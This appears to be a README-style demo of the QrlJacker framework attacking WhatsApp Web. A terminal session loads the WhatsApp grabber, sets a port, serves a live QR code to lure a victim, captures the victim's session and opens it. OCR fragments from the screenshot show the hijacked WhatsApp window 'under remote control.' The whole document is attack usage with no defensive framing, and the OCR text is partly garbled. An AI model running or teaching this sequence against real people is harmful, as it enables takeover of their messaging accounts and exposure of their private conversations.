 ./QrlJacker.py
QrlJacker-Framework By @D4Vinci - V2.0
Attack vector By Mohamed Abdelbasset Elnouby (@SymbianSyMoh)
Loaded 1 grabber(s), 0 post module(s).
QrlJacker > use grabber/whatsapp
QrlJacker Module(grabber/whatsapp) > set port 1337
[+] port => 1337
QrlJacker Module(grabber/whatsapp) > run
[+] Using the default useragent
[+] Running a thread to keep the QR image  [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR reload button [w
[+] Initializing webserver... [whatsapp]
QrlJacker Module(grabber/whatsapp) > sessions
[!] No captured sessions.
QrlJacker Module(grabber/whatsapp) >
[+] Got session on whatsapp module
[+] Session saved successfully
QrlJacker Module(grabber/whatsapp) > sessions
ID  Module name  Captured on
0   whatsapp     Thu-Apr--4-20:18:01-2019
QrlJacker Module(grabber/whatsapp) > sessions -i 0
[+] Starting interaction with (0)...
[+] Session 0 loaded
QrlJacker Module(grabber/whatsapp) >
WhatsApp - Mozilla Firefox
WhatsApp
https://web.whatsapp.com
Browser is under remote control
Get notified of new
messages
Turn on desktop
notifications
Search or start new chat
PM
PM
PM
day
day
Keep your phone
connected
WhatsApp connects to your phone to sync
messages. To reduce data usage, connect your
phone to Wi-Fi.